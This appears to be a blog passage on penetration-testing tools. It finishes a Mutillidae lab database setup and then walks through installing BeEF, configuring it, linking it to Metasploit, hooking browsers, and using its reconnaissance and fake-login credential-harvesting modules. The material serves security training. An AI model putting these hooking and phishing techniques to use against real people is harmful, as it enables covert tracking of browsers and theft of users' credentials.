
5. Set up the accounts for mutillidae to access the database, user root & password mutillidae
- sudo mysql -u root
- use mysql;
- update user set authentication_string=PASSWORD(‘mutillidae’) where user=’root’;
- update user set plugin=’mysql_native_password’ where user=’root’;
- flush privileges;
- quit;

6.Now configure the file that connects to the database
- sudo vi /var/www/html/mutillidae/classes/MySQLHandler.php
$mMySQLDatabaseUsername
$mMySQLDatabasePassword
7. Go again to the browser and click again “setup/reset the DB”, now it was able to set up the database, click OK

8. Now, we got access to the application
by Vry4n_ | Mar 17, 2020 | Tools
BeEF utilizes YAML files in order to configure the core functionality, as well as the extensions. Most of the core BeEF configurations are in the main configuration file: config.yaml, found in the BeEF directory.
BeEF is short for The Browser Exploitation Framework. It is a penetration testing tool that focuses on the web browser.
BeEF hooks one or more web browsers to the application for the launching of directed command modules. Each browser is likely to be within a different security context, and each context may provide a set of unique attack vectors.
https://github.com/beefproject/beef
https://beefproject.com/
https://github.com/beefproject/beef/wiki
Installation
1. Download the package
- git clone https://github.com/beefproject/beef
2. access the new directory created when the download completes

3. Run the installer with elevated privileges
Getting started
1. run the beef program, the executable is within the same location as the script ran previously ./install. Since we are running this the first time, we need to configure the credentials in config.yaml

2. Create Username & Password in config.yaml, change the current values
3. Try to run again the application

4. When it finishes loading, we can find network access details

5. In order to access, open a web browser and type http://127.0.0.1:3000/ui/panel, enter the credentials we just modified in config.yaml

6. You then get the main page
Configuring access control
The web interface for hooking or for managing BeEF can be limited by subnet. Modify config.yaml
1. Permit who can get hooked
- permitted_hooking_subnet: [“10.1.0.0/16”]
2. Permit who can access the management interface, in this case loopback only
- permitted_ui_subnet: [“127.0.0.1/32”]
0.0.0.0/0, ::/0 mean any

Web server configuration
The web server can be fully configured, this is done in the HTTP subsection of the config.yaml file


The root page and HTTP 404 error pages can be changed to reflect one of several popular web servers (Apache, IIS, NGINX) using the beef.http.web_server_imitation directive.

Admin UI, enable extensions
1. The panel path should also be changed using the beef.extension.admin_ui.base_path configuration option, this is used to enable extensions, change false to true

2. The extensions are located in ./beef/extensions, each one has its own config.yaml

Integrating BeEF with Metasploit
1. Enable Metasploit extension ./beef/config.yaml

2. Now access the extension configuration file
- cd extensions/Metasploit
- ls -l

3. modify the contents of config.yaml, the following are important fields. Most of the configuration can be left with default value, except the host and callback_host parameters which should have the IP address of the host on which Metasploit is accessible.
- name: Name of module
- enable: status (true or false)
- # Metasploit msgrpc connection options
- host: host to connect
- port: port to connect
- user: log in name
- pass: password to log in
- uri: API dir
- ssl: status (true or false)
- ssl_version: ‘TLS1’
- ssl_verify: status (true or false)
- # Public connect back host IP address for victim connections to Metasploit
- callback_host: local IP for reverse connections
- # URIPATH from Metasploit Browser AutoPwn server module
- autopwn_url: “autopwn”
- # Start msfrpcd automatically with BeEF
- auto_msfrpcd: false
- auto_msfrpcd_timeout: 120
- msf_path: make sure the path to Metasploit is correct

4. Now that the configuration is completed. Run Metasploit and link the module to beef
- sudo msfdb init
- msfconsole
- load msgrpc ServerHost=127.0.0.1 User=beef Pass=admin SSL=y

5. Reload the beef application

6. Additional beef options
Usage: beef [options]
- -x, –reset Reset the database
- -v, –verbose Display debug information
- -a, –ascii_art Prints BeEF ascii art
- -c, –config FILE load a different configuration file: if it’s called custom-config.yaml, git automatically ignores it.
- -p, –port PORT Change the default BeEF listening port
- -w, –wsport WS_PORT Change the default BeEF WebSocket listening port
7. Now log in again to beef and you will see that the “Commands” tab appears, and it includes the Metasploit Module, it loaded 304 exploits

The set up has been completed successfully. Now it is time to hook a browser. In order to do that just have someone access BeEF hook site.
http://127.0.0.1:3000/demos/butcher/index.html
http://127.0.0.1:3000/demos/basic.html
Basic interface layout
1. Main page

Online Browsers = Active connection
Offline Browsers = Closed connections
2. Clicking on active browsers, opens automatically, “Current Browser”

There we have
- Details = Info of the Browser
- Commands = Main interface to run Modules
https://github.com/beefproject/beef/wiki/BeEF-modules
You will see bullets with different colors before each module. Internally, BeEF detects which browser you hooked and knows which modules are working on each browser :
- Green: The command module works against the target and should be invisible to the user
- Orange: The command module works against the target, but may be visible to the user
- Grey: The command module is yet to be verified against this target
- Red: The command module does not work against this target
XSSRays
- XSSRays = Cross site domain records
- Network = Network info that can be captured
DEMO
Information Gathering
Your first step will often be to perform reconnaissance on the remote host. Which browser and plugins do they have running? Which website have you hooked?
When a browser is hooked, BeEF will automatically gather several pieces of information, including:
- Browser Name and Version
- Browser User Agent
- Plugins (including Java, ActiveX, VBS, Flash etc)
- If Adobe Flash Player is installed
You can then use different plugins to gather more specific information on the browsers
Under Browser module you can find most Information Gathering about the browser
Information Gathering about the operating system
BeEF enables you to gather information on the system of the hooked browser:
- Get Internal IP module allows BeEF to detect the IP address of the system (don’t worry, more fun network tricks will be described later). If the browser authorizes Java
- Get System Info module can gather additional information on the system from a Java Applet including: Operating System details, Java JVM info, IP addresses, Processor/Memory specs, and more.
A hooked browser allows BeEF to discover information on the behavior of the user:
- Detect Social Networks module can identify if the user of the hooked browser has a current session on Facebook, Twitter, or Gmail.
- Detect TOR module can identify if the user of the hooked browser is currently using TOR.

You can search for module names in the search bar at the top of the list.
Social Engineering
BeEF includes a suite of modules to try to gather passwords and usernames
Simple attacks are often the most efficient ones. BeEF comes with several command modules that present the target with familiar interfaces requesting credentials:
- Pretty Theft module prints a simple message to the user requiring login and password, explaining that the session has timed out. It has a number of presets that imitate popular social network/marketplace themes.
- Simple Hijacker module allows you to load a number of common pop-ups when a user clicks any link on their current page. Pop-up templates include certificate warnings, standard alert style prompts, and credit card payment forms.
- Clippy is a module that create a small browser assistant which propose browser updates.

In the Browser

Type something in and then return to BeEF to see if it captured the user input
